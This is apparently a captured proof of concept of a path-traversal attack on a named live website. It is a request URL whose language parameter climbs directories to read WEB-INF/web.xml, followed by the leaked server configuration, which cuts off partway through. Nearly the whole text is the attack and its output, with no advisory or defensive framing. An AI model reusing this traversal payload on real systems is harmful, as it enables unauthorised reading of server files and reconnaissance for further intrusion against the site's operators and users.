 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/web.xml?
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xmlns:web="http://java.sun.
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5">
<display-name>authentication</display-name>
▼<context-param>
<param-name>contextConfigLocation</param-name>
▼<param-value>
classpath*:/applicationContext.xml, classpath*:/applicationContext-importer.xml, classpath*:/applicationContext-shiro.xml
</param-value>
</context-param>
▼<context-param>
<param-name>spring.profiles.default</param-name>
<param-value>production</param-value>
</context-param>
▼<listener>